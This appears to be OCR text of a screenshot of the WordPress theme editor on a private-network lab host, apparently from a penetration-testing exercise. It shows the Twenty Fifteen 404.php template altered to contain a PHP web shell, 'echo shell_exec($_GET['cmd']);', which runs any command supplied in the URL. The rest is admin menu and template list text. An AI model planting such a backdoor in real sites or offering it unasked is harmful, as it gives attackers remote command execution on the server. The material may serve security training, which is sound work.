 Edit Themes ‹ Web_TR2 — WordPress - Mozilla Firefox
Edit Themes ‹ Web_TR2 ...
192.168.20.130/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
Web_TR2 1 0 + New Howdy, Admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Find her an empty lap, fellas
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<body style="background: black">
<pre style="background: white">
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
echo shell_exec($_GET['cmd']);
get_header(); ?>
</pre>
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <section class="error-404 not-found">
                <header class="page-header">
                    <h1 class="page-title"><?php _e( 'Oops! That page
can&rsquo;t be found.', 'twentyfifteen' ); ?></h1>
                </header><!-- .page-header -->
                <div class="page-content">
                    <p><?php _e( 'It looks like nothing was found at this
location. Maybe try a search?', 'twentyfifteen' ); ?></p>
                    <?php get_search_form(); ?>
                </div><!-- .page-content -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)